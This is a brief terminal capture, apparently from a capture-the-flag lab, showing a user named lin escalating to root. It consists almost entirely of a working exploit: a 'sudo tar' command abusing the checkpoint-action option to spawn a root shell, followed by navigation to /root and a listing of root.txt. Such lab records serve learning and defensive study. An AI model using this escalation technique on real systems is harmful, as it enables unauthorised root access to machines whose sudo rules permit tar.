 lin@ip-10-10-71-47:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
# cd ../../root
# ls
root.txt  snap
#